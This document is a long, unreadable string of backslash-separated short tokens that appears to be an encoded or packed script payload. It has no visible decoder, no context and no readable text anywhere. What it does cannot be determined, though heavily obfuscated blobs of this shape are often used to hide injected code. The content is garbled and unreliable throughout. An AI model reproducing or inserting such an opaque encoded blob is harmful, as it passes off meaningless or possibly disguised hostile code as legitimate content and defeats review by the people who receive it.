b\\G\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\B\\a\\o\\a\\o\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\n\\a\\c\\a\\q\\a\\b\\F\\a\\c\\a\\1a\\a\\g\\a\\r\\a\\11\\a\\o\\a\\q\\a\\q\\a\\b\\C\\a\\M\\a\\l\\a\\12\\a\\e\\a\\c\\a\\11\\a\\h\\a\\c\\a\\k\\a\\o\\a\\q\\a\\l\\a\\H\\a\\o\\a\\r\\a\\D\\a\\p\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\r\\a\\D\\a\\O\\a\\b\\Q\\a\\N\\a\\c\\a\\b\\W\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\c\\a\\b\\W\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\w\\a\\e\\a\\t\\a\\g\\a\\b\\X\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\B\\a\\h\\a\\r\\a\\K\\a\\l\\a\\B\\a\\h\\a\\b\\k\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\g\\a\\e\\a\\j\\a\\j\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\k\\a\\e\\a\\M\\a\\l\\a\\k\\a\\p\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\g\\a\\w\\a\\l\\a\\k\\a\\n\\a\\n\\a\\q\\a\\N\\a\\c\\a\\b\\g\\a\\e\\a\\c\\a\\b\\g\\a\\n\\a\\j\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\A\\a\\r\\a\\b\\w\\a\\A\\a\\G\\a\\c\\a\\A\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\b\\G\\a\\c\\a\\b\\h\\a\\I\\a\\G\\a\\G\\a\\e\\a\\b\\c\\a\\d\\a\\s\\a\\j\\a\\n\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\g\\a\\c\\a\\b\\k\\a\\E\\a\\k\\a\\F\\a\\g\\a\\r\\a\\z\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\J\\a\\h\\a\\j\\a\\O\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\b\\k\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\G\\a\\b\\c\\a\\j\\a\\b\\j\\a\\b\\j\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\G\\a\\b\\s\\a\\e\\a\\e\\a\\j\\a\\r\\a\\m\\a\\A\\a\\r\\a\\H\\a\\j\\a\\q\\a\\N\\a\\r\\a\\K\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\b\\X\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\d\\a\\l\\a\\c\\a\\b\\Q\\a\\e\\a\\t\\a\\g\\a\\G\\a\\P\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\H\\a\\o\\a\\b\\U\\a\\s\\a\\c\\a\\b\\o\\a\\g\\a\\w\\a\\I\\a\\c\\a\\q\\a\\b\\U\\a\\e\\a\\M\\a\\l\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\c\\a\\b\\o\\a\\E\\a\\b\\U\\a\\F\\a\\l\\a\\x\\a\\e\\a\\c\\a\\b\\d\\a\\l\\a\\v\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\p\\a\\12\\a\\d\\a\\q\\a\\l\\a\\R\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\l\\a\\e\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\v\\a\\q\\a\\l\\a\\L\\a\\e\\a\\x\\a\\g\\a\\b\\r\\a\\o\\a\\d\\a\\b\\B\\a\\d\\a\\d\\a\\J\\a\\R\\a\\n\\a\\b\\b\\a\\q\\a\\l\\a\\P\\a\\e\\a\\x\\a\\g\\a\\r\\a\\b\\16\\a\\o\\a\\R\\a\\n\\a\\b\\b\\a\\J\\a\\L\\a\\I\\a\\R\\a\\I\\a\\b\\b\\a\\q\\a\\l\\a\\H\\a\\o\\a\\o\\a\\v\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\R\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\L\\a\\b\\p\\a\\e\\a\\I\\a\\c\\a\\q\\a\\b\\j\\a\\b\\j\\a\\o\\a\\P\\a\\b\\p\\a\\e\\a\\d\\a\\d\\a\\q\\a\\q\\a\\12\\a\\E\\a\\u\\a\\F\\a\\e\\a\\P\\a\\l\\a\\B\\a\\h\\a\\13\\a\\e\\a\\E\\a\\c\\a\\J\\a\\r\\a\\J\\a\\G\\a\\J\\a\\b\\16\\a\\J\\a\\b\\b\\a\\J\\a\\b\\c\\a\\J\\a\\b\\s\\a\\J\\a\\b\\t\\a\\J\\a\\b\\x\\a\\J\\a\\c\\a\\M\\a\\J\\a\\c\\a\\c\\a\\J\\a\\c\\a\\r\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\15\\a\\e\\a\\E\\a\\d\\a\\r\\a\\b\\d\\a\\d\\a\\J\\a\\d\\a\\r\\a\\b\\S\\a\\d\\a\\J\\a\\d\\a\\r\\a\\13\\a\\d\\a\\J\\a\\d\\a\\r\\a\\12\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\z\\a\\d\\a\\J\\a\\d\\a\\r\\a\\Y\\a\\d\\a\\J\\a\\d\\a\\r\\a\\C\\a\\d\\a\\J\\a\\d\\a\\r\\a\\i\\a\\d\\a\\J\\a\\d\\a\\r\\a\\k\\a\\d\\a\\J\\a\\d\\a\\r\\a\\P\\a\\d\\a\\F\\a\\l\\a\\B\\a\\h\\a\\r\\a\\19\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\r\\a\\F\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\q\\a\\l\\a\\B\\a\\h\\a\\C\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\c\\a\\F\\a\\l\\a\\B\\a\\h\\a\\15\\a\\e\\a\\c\\a\\b\\Q\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\I\\a\\d\\a\\q\\a\\E\\a\\M\\a\\F\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\c\\a\\u\\a\\e\\a\\M\\a\\l\\a\\c\\a\\u\\a\\p\\a\\13\\a\\g\\a\\w\\a\\l\\a\\c\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\G\\a\\b\\U\\a\\o\\a\\C\\a\\q\\a\\e\\a\\e\\a\\13\\a\\E\\a\\c\\a\\u\\a\\F\\a\\q\\a\\N\\a\\C\\a\\e\\a\\r\\a\\15\\a\\E\\a\\c\\a\\u\\a\\F\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\B\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\12\\a\\E\\a\\u\\a\\F\\a\\g\\a\\b\\o\\a\\o\\a\\j\\a\\r\\a\\b\\s\\a\\A\\a\\j\\a\\J\\a\\j\\a\\G\\a\\10\\a\\I\\a\\L\\a\\A\\a\\j\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\18\\a\\e\\a\\r\\a\\19\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\C\\a\\n\\a\\j\\a\\h\\a\\j\\a\\n\\a\\15\\a\\l\\a\\B\\a\\h\\a\\r\\a\\1a\\a\\e\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\d\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\C\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\12\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\r\\a\\u\\a\\d\\a\\h\\a\\c\\a\\b\\17\\a\\e\\a\\d\\a\\c\\a\\b\\U\\a\\d\\a\\h\\a\\b\\l\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\b\\S\\a\\n\\a\\j\\a\\d\\a\\s\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\r\\a\\m\\a\\d\\a\\s\\a\\p\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\v\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\b\\k\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\w\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\r\\a\\1b\\a\\s\\a\\p\\a\\r\\a\\b\\T\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\c\\a\\H\\a\\I\\a\\c\\a\\1b\\a\\I\\a\\c\\a\\10\\a\\d\\a\\s\\a\\j\\a\\n\\a\\r\\a\\18\\a\\n\\a\\j\\a\\p\\a\\A\\a\\r\\a\\b\\T\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\r\\a\\1a\\a\\q\\a\\l\\a\\b\\U\\a\\n\\a\\n\\a\\O\\a\\O\\a\\b\\h\\a\\h\\a\\c\\a\\b\\w\\a\\o\\a\\x\\a\\q\\a\\N\\a\\c\\a\\L\\a\\h\\a\\x\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\p\\a\\v\\a\\g\\a\\b\\F\\a\\b\\G\\a\\s\\a\\A\\a\\c\\a\\15\\a\\J\\a\\j\\a\\j\\a\\q\\a\\O\\a\\b\\h\\a\\h\\a\\G\\a\\Y\\a\\o\\a\\b\\S\\a\\q\\a\\N\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\u\\a\\e\\a\\M\\a\\l\\a\\u\\a\\p\\a\\b\\c\\a\\l\\a\\u\\a\\n\\a\\n\\a\\q\\a\\N\\a\\B\\a\\h\\a\\t\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\E\\a\\u\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\G\\a\\l\\a\\H\\a\\o\\a\\u\\a\\e\\a\\e\\a\\b\\S\\a\\g\\a\\b\\n\\a\\g\\a\\t\\a\\g\\a\\w\\a\\q\\a\\c\\a\\b\\s\\a\\l\\a\\1a\\a\\o\\a\\B\\a\\h\\a\\10\\a\\e\\a\\M\\a\\l\\a\\10\\a\\p\\a\\t\\a\\g\\a\\19\\a\\g\\a\\w\\a\\l\\a\\10\\a\\n\\a\\n\\a\\q\\a\\N\\a\\H\\a\\o\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\c\\a\\12\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\l\\a\\j\\a\\q\\a\\N\\a\\c\\a\\G\\a\\e\\a\\t\\a\\g\\a\\19\\a\\E\\a\\10\\a\\F\\a\\g\\a\\14\\a\\l\\a\\c\\a\\b\\s\\a\\O\\a\\O\\a\\c\\a\\G\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\o\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\J\\a\\d\\a\\b\\K\\a\\Z\\a\\I\\a\\d\\a\\q\\a\\l\\a\\B\\a\\h\\a\\c\\a\\D\\a\\e\\a\\c\\a\\G\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\b\\K\\a\\d\\a\\q\\a\\l\\a\\c\\a\\D\\a\\e\\a\\c\\a\\D\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\b\\w\\a\\e\\a\\c\\a\\D\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\A\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\b\\b\\a\\F\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\g\\a\\b\\d\\a\\o\\a\\d\\a\\g\\a\\r\\a\\H\\a\\d\\a\\q\\a\\l\\a\\b\\w\\a\\e\\a\\b\\w\\a\\E\\a\\M\\a\\F\\a\\l\\a\\B\\a\\h\\a\\c\\a\\b\\e\\a\\e\\a\\b\\w\\a\\g\\a\\b\\o\\a\\o\\a\\A\\a\\I\\a\\A\\a\\11\\a\\J\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\c\\a\\b\\e\\a\\e\\a\\c\\a\\b\\e\\a\\g\\a\\19\\a\\o\\a\\c\\a\\D\\a\\q\\a\\l\\a\\H\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\b\\f\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\H\\a\\o\\a\\d\\a\\c\\a\\b\\V\\a\\d\\a\\c\\a\\b\\T\\a\\h\\a\\t\\a\\q\\a\\N\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\t\\a\\g\\a\\c\\a\\b\\V\\a\\g\\a\\b\\i\\a\\m\\a\\O\\a\\b\\Q\\a\\h\\a\\B\\a\\h\\a\\Z\\a\\e\\a\\d\\a\\d\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\h\\a\\e\\a\\A\\a\\p\\a\\b\\B\\a\\b\\A\\a\\E\\a\\b\\19\\a\\s\\a\\F\\a\\b\\F\\a\\s\\a\\s\\a\\A\\a\\11\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\b\\o\\a\\o\\a\\r\\a\\b\\h\\a\\J\\a\\d\\a\\d\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\l\\a\\r\\a\\b\\X\\a\\e\\a\\t\\a\\g\\a\\c\\a\\v\\a\\E\\a\\M\\a\\F\\a\\g\\a\\G\\a\\15\\a\\g\\a\\b\\i\\a\\m\\a\\l\\a\\r\\a\\b\\f\\a\\e\\a\\c\\a\\R\\a\\o\\a\\r\\a\\b\\X\\a\\J\\a\\b\\16\\a\\M\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\13\\a\\d\\a\\s\\a\\p\\a\\u\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\G\\a\\18\\a\\I\\a\\Z\\a\\I\\a\\G\\a\\1a\\a\\d\\a\\s\\a\\p\\a\\A\\a\\u\\a\\s\\a\\h\\a\\j\\a\\n\\a\\r\\a\\b\\f\\a\\n\\a\\j\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\l\\a\\H\\a\\o\\a\\Z\\a\\g\\a\\w\\a\\p\\a\\c\\a\\b\\U\\a\\q\\a\\N\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\b\\Q\\a\\N\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\c\\a\\b\\U\\a\\q\\a\\l\\a\\B\\a\\h\\a\\r\\a\\b\\A\\a\\e\\a\\Z\\a\\g\\a\\G\\a\\b\\Q\\a\\o\\a\\d\\a\\h\\a\\d\\a\\q\\a\\l\\a\\Z\\a\\e\\a\\Z\\a\\g\\a\\c\\a\\b\\t\\a\\o\\a\\M\\a\\J\\a\\r\\a\\b\\A\\a\\q\\a\\l\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\i\\a\\h\\a\\Y\\a\\e\\a\\d\\a\\r\\a\\b\\e\\a\\I\\a\\r\\a\\b\\q\\a\\d\\a\\s\\a\\p\\a\\v\\a\\h\\a\\r\\a\\b\\k\\a\\e\\a\\d\\a\\r\\a\\b\\g\\a\\d\\a\\h\\a\\14\\a\\e\\a\\d\\a\\j\\a\\n\\a\\c\\a\\G\\a\\n\\a\\j\\a\\d\\a\\s\\a\\j\\a\\n\\a\\c\\a\\b\\w\\a\\o\\a\\Z\\a\\q\\a\\n\\a\\j\\a\\g\\a\\g\\a\\g\\a\\p\\a\\A\\a\\v\\a\\s\\a\\p\\a\\A\\a\\i\\a\\s\\a\\j\\a\\q\\a\\O\\a\\O\\a\\b\\g\\a\\g\\a\\b\\z\\a\\o\\a\\j\\a\\p\\a\\A\\a\\b\\W\\a\\s\\a\\j\\a\\q\\a\\O\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\n\\a\\e\\a\\b\\h\\a\\o\\a\\q\\a\\N\\a\\B\\a\\h\\a\\k\\a\\e\\a\\b\\g\\a\\g\\a\\r\\a\\b\\n\\a\\o\\a\\d\\a\\G\\a\\b\\h\\a\\d\\a\\q\\a\\l\\a\\H\\a\\o\\a\\k\\a\\e\\a\\e\\a\\G\\a\\b\\X\\a\\q\\a\\N\\a\\r\\a\\b\\W\\a\\g\\a\\G\\a\\b\\f\\a\\g\\a\\14\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\O\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\14\\a\\d\\a\\J\\a\\d\\a\\c\\a\\b\\r\\a\\b\\C\\a\\A\\a\\A\\a\\r\\a\\b\\l\\a\\g\\a\\r\\a\\b\\o\\a\\g\\a\\c\\a\\b\\n\\a\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\G\\a\\b\\g\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\A\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\b\\X\\a\\d\\a\\J\\a\\d\\a\\G\\a\\b\\W\\a\\h\\a\\G\\a\\b\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\14\\a\\o\\a\\d\\a\\r\\a\\G\\a\\d\\a\\J\\a\\d\\a\\r\\a\\r\\a\\b\\C\\a\\h\\a\\G\\a\\b\\o\\a\\I\\a\\r\\a\\x\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\G\\a\\b\\r\\a\\I\\a\\G\\a\\b\\u\\a\\b\\C\\a\\h\\a\\G\\a\\b\\z\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\c\\a\\b\\C\\a\\h\\a\\b\\K\\a\\b\\16\\a\\r\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\G\\a\\b\\C\\a\\h\\a\\b\\16\\a\\b\\16\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\h\\a\\b\\16\\a\\b\\b\\a\\b\\C\\a\\h\\a\\c\\a\\b\\p\\a\\c\\a\\P\\a\\l\\a\\d\\a\\q\\a\\l\\a\\k\\a\\g\\a\\c\\a\\19\\a\\e\\a\\d\\a\\b\\16\\a\\b\\c\\a\\d\\a\\O\\1h\\1g\\1h\\a\\f\\1h\\1g\\1h\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\1h\\1g\\1h\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\f\\a\\14\\a\\v\\a\\z\\a\\f\\a\\f\\a\\P\\a\\u\\a\\14\\a\\f\\a\\f\\a\\f\\a\\f\\a\\k\\a\\D\\a\\m\\a\\z\\a\\15\\a\\f\\a\\f\\a\\f\\a\\t\\a\\k\\a\\D\\a\\11\\a\\m\\a\\i\\a\\f\\a\\f\\a\\L\\a\\t\\a\\v\\a\\x\\a\\x\\a\\f\\a\\f\\a\\f\\a\\f\\a\\u\\a\\B\\a\\f\\a\\i\\a\\z\\a\\k\\a\\B\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\u\\a\\C\\a\\11\\a\\f\\a\\f\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\B\\a\\w\\a\\z\\a\\f\\a\\b\\U\\a\\x\\a\\w\\a\\D\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\l\\a\\z\\a\\t\\a\\x\\a\\f\\a\\k\\a\\t\\a\\x\\a\\k\\a\\f\\a\\m\\a\\v\\a\\11\\a\\f\\a\\B\\a\\k\\a\\k\\a\\P\\a\\f\\a\\B\\a\\H\\a\\D\\a\\L\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\W\\a\\u\\a\\m\\a\\t\\a\\k\\a\\x\\a\\b\\f\\a\\H\\a\\C\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\H\\a\\z\\a\\t\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\H\\a\\z\\a\\t\\a\\f\\a\\P\\a\\w\\a\\L\\a\\H\\a\\C\\a\\k\\a\\D\\a\\m\\a\\f\\a\\f\\a\\t\\a\\u\\a\\f\\a\\x\\a\\z\\a\\L\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\a\\f\\a\\m\\a\\12\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\i\\a\\r\\a\\f\\a\\Z\\a\\z\\a\\u\\a\\m\\a\\k\\a\\f\\a\\f\\a\\f\\a\\f\\a\\L\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\H\\a\\z\\a\\t\\a\\f\\a\\x\\a\\K\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\m\\a\\C\\a\\K\\a\\f\\a\\R\\a\\z\\a\\k\\a\\v\\a\\10\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\u\\a\\D\\a\\11\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\f\\a\\z\\a\\k\\a\\m\\a\\H\\a\\z\\a\\D\\a\\f\\a\\u\\a\\C\\a\\K\\a\\w\\a\\z\\a\\m\\a\\v\\a\\D\\a\\m\\a\\f\\a\\13\\a\\z\\a\\z\\a\\v\\a\\15\\a\\f\\a\\m\\a\\C\\a\\K\\a\\r\\a\\f\\a\\D\\a\\k\\a\\Z\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\c\\a\\f\\a\\H\\a\\r\\a\\f\\a\\c\\a\\M\\a\\M\\a\\f\\a\\C\\a\\k\\a\\m\\a\\v\\a\\f\\a\\m\\a\\C\\a\\K\\a\\G\\a\\f\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\K\\a\\m\\a\\t\\a\\u\\a\\D\\a\\10\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\c\\a\\b\\b\\a\\f\\a\\18\\a\\b\\u\\a\\f\\a\\1a\\a\\w\\a\\D\\a\\m\\a\\u\\a\\D\\a\\H\\a\\k\\a\\f\\a\\b\\g\\a\\k\\a\\v\\a\\P\\a\\u\\a\\D\\a\\11\\a\\f\\a\\i\\a\\k\\a\\v\\a\\P\\a\\k\\a\\z\\a\\f\\a\\x\\a\\u\\a\\P\\a\\k\\a\\f\\a\\x\\a\\k\\a\\m\\a\\13\\a\\m\\a\\m\\a\\z\\a\\u\\a\\R\\a\\H\\a\\m\\a\\k\\a\\f\\a\\Z\\a\\u\\a\\P\\a\\m\\a\\i\\a\\f\\a\\z\\a\\k\\a\\t\\a\\f\\a\\u\\a